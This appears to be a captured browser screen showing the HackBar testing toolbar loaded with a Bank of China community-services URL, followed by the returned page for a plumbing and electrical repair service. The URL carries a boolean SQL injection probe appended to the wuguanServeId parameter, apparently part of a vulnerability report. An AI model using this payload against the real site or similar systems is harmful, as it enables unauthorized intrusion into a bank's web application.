 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
https://e.boc.cn/ehome/SQISOFT/web/webNew/nWuguan_service_detail.aspx?wuguanServeId=PT0000000019' and '233'='23'||'3
Split URL
Execute
Enable Post data Enable Referrer
Disable▾ Cookies▾ CSS▾ Forms▾ Images▾ Information▾ Miscellaneous▾ Outline▾ Resize▾ Tools▾ View Source▾ Options▾
中国银行 BANK OF CHINA | 中银易商 Make it Easy · e社区 首页
首 页 公司简介 公司资讯 服务项目 联系我们
服务项目详情
服务名称： 水电维修
服务价格： 111
服务内容：
水龙头、三角阀、软管、水暖设备热水器等设施的维修；电路：漏电、电路短路、电线老化、更换漏电保护开关和继电器、小家电，如台灯、挂灯、电吹风、电风扇、抽油烟机、空调等。